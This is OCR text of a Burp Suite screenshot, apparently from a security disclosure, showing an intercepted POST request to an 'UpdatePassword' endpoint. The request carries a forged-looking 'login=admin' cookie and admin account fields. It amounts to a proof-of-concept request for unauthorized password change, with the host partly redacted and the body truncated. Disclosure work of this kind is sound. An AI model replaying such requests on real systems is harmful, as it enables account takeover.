 Intercept HTTP history WebSockets history Options
Request to http://10. 80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /ISWeb/IS02/HIS020300.ashx?Method=UpdatePassword&t=0.3685676570583878 HTTP/1.1
Host: 10.
Content-Length: 130
Accept: application/json, text/javascript, */*
DNT: 1
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Origin: http://10.
Referer: http://10. /Login.aspx?type=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: IS000000=1; ASP.NET_SessionId=vyfxkh3eadxl15hqsdkxmipo; login=admin
Connection: close
UserID=69128228-8594-4a07-b339-6e32449b1afc&DengLuZhangHao=admin&XingMing=%E7%BB%B4%E6%8A%A4%E5%91%98&Email=
F12sec